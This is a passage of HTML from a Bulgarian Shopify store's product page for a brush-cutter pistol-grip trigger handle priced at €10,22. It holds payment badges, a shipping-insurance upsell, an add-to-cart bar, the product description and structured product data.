      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46574455718219"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Не може да се зареди възможността за взимане</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Обнови
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//oferti4ka.com/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861725001167" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            
              


<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_P37Kdd'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
        <product-info-upsell
          class='upsell upsell--toggle_switch product-info-upsell-template--23412442104139__main upsell--btn-left color-background-1 accent-color-accent-2'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="shipping-protection"
          data-toggle="true"
          data-id="47144602075467"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/CUSTOMER-FEEDBACKb_360x_bcb947f0-506a-4bc2-a866-0f02fe3cf703.webp?v=1724924223&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Застраховка на пратка.
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>€1,28</span>
                    <span class='compare-price hidden'>€1,28</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-section="template--23412442104139__main-product_upsell_P37Kdd-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_P37Kdd1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47144602075467">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8683532976459" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></product-form>
          </div>
        </product-info-upsell>
      
    
  
  
</div>


            
                <style data-shopify>
                  #sticky-atc-template--23412442104139__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--23412442104139__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--23412442104139__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23412442104139__main"
                        src="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&width=500"
                        alt="Пистолетен спусък за моторна коса"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Пистолетен спусък за моторна коса
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--23412442104139__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,22
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,22
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23412442104139__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23412442104139__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--23412442104139__main" class=" mobile-hidden">
                                €10,22 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Вземи сега!</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
<div class="product__info-wrapper grid__item">
<div class="product__description rte quick-add-hidden">
<div data-track-eid="1" data-track-mid="33" id="vitals-tabs-placeholder">
<div class="vitals-tabs-container">
<div class="vt-tab-content current" id="tab-0">
<p><span>Дръжката е цяла и  е оборудвана с бутони, жило, кабели за бензинов тример. Съвместима с всички тримери с тръби на дръжките 19мм.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="vitals-end-section">
<div data-track-eid="1" data-track-mid="22" class="vtl-rp-main-widget"></div>
</div>
                </div><a href="/products/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0" class="link product__view-details animate-arrow">
          Покажи пълните подробности
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23412442104139__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Мултимедийна галерия"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23412442104139__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Затваряне"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Мултимедийна галерия"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&width=550 550w,//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&width=1100 1100w,//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&width=1445 1445w,//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401&width=1445"
    alt="Пистолетен спусък за моторна коса"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42209608892747"
  ></div>
  </div>
</product-modal>


  

<script src="//oferti4ka.com/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431725001167" defer="defer"></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/media-gallery.js?v=21621056841727037201725001167" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23412442104139__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23412442104139__main"]') ||
        document.querySelector('variant-selects[data-section="template--23412442104139__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23412442104139__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23412442104139__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Пистолетен спусък за моторна коса",
      "url": "https:\/\/oferti4ka.com\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0",
      "image": [
          "https:\/\/oferti4ka.com\/cdn\/shop\/files\/product-image-562073346.jpg?v=1684424401\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\nДръжката е цяла и  е оборудвана с бутони, жило, кабели за бензинов тример. Съвместима с всички тримери с тръби на дръжките 19мм.\n\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Oferti4ka.com"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.22,
            "priceCurrency" : "EUR",
